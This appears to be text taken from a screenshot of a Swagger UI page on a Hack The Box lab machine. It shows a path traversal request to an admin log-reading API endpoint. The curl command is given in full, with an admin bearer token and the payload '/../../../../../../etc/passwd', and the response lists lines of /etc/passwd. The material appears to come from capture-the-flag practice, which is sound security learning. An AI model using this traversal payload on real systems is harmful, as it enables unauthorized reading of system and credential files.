 Logs
GET /api/v1/admin/read/log Read Application Logs get_api_v1_admin_read_log
Read logs for the users' transactions by specifying the log file name as a query parameter.
Parameters Cancel
Name Description
log_file_name * required
string
(query)
The name of the log file to read.
/../../../../../../etc/passwd
Execute Clear
Responses Response content type application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd" -H "accept: application/json" -H "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8
AEXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Server response
Code Details
201
Undocumented
Response body
{
"/home/shirohige/logs//../../../../../../etc/passwd": [
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",